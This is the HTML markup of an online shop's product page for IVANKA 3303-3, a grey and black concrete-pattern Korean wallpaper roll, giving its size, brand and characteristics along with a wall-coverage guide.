		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-93739" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-93739 status-publish first instock product_cat-ivanka-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-concrete product_tag-pattern product_tag-rough product_tag-surface product_tag-tile product_tag-wall has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-768x464.jpg" data-thumb-alt="IVANKA 3303-3 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg"><img width="1500" height="905" src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg" class="wp-post-image wp-post-image" alt="IVANKA 3303-3 - Image 1" title="IVK-3303-3" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg" data-large_image_width="1920" data-large_image_height="1159" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-768x464.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-1300x785.jpg 1300w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-1536x927.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-768x576.jpg" data-thumb-alt="IVANKA 3303-3 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos.jpg">
					<img width="1500" height="1125" src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos.jpg" class="" alt="IVANKA 3303-3 - Image 2" title="IVK-3303-3lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos.jpg" data-large_image_width="1920" data-large_image_height="1440" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-768x576.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-1067x800.jpg 1067w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-1536x1152.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="91" src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-768x464.jpg" class="attachment-150x0 size-150x0" alt="IVANKA 3303-3" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-768x464.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-1300x785.jpg 1300w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3-1536x927.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="113" src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-768x576.jpg" class="attachment-150x0 size-150x0" alt="IVANKA 3303-3 - Image 2" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-768x576.jpg 768w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-1067x800.jpg 1067w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos-1536x1152.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-3lithos.jpg 1920w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" class="wd-last-link">
					IVANKA				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					IVANKA 3303-3				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/ivanka-3303-2/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/ivanka-3303-2/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/IVK-3303-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IVANKA 3303-2" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3303-2-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/IVK-3303-2-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/ivanka-3303-2/" class="wd-entities-title">
						IVANKA 3303-2					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/ivanka-3304-1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/ivanka-3304-1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/IVK-3304-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IVANKA 3304-1" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/IVK-3304-1-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/IVK-3304-1-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/ivanka-3304-1/" class="wd-entities-title">
						IVANKA 3304-1					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/pt-wallpaper/">
				<img width="105" height="105" src="https://covers.my/wp-content/uploads/2022/12/PT.jpg" class="attachment-full size-full" alt="PT WALLPAPER" title="PT WALLPAPER" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	IVANKA 3303-3
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/ivanka/" rel="tag">IVANKA</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/pt-wallpaper/" rel="tag">PT WALLPAPER</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-6metres-length/" rel="tag">1.06metres (Width) x 15.6metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/black/" rel="tag">Black</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="93739" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="7b04827ee2" data-product-id="93739" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="93739">
			<span class="wd-info-icon"></span><span class="wd-info-number">2</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				IVK 3303-3			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" rel="tag">IVANKA</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/concrete/" rel="tag">Concrete</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/rough/" rel="tag">Rough</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/surface/" rel="tag">Surface</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/tile/" rel="tag">Tile</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/wall/" rel="tag">Wall</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/ivanka-3303-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/ivanka-3303-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/ivanka-3303-3/&media=https://covers.my/wp-content/uploads/2022/01/IVK-3303-3.jpg&description=IVANKA+3303-3" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/ivanka-3303-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/ivanka-3303-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
